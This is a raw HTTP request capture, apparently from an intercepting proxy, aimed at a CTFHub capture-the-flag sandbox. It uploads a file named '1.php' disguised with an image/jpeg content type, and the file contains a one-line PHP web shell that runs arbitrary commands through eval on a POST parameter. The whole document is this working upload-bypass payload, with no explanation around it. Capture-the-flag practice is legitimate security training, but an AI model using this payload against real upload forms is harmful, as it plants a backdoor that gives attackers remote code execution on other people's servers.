 Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-05f8c5015853d8cc.sandbox.ctfhub.com:10080
Content-Length: 307
Cache-Control: max-age=0
Origin: http://challenge-05f8c5015853d8cc.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPjlYeadSJnONDMIb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-05f8c5015853d8cc.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryPjlYeadSJnONDMIb
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryPjlYeadSJnONDMIb
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryPjlYeadSJnONDMIb--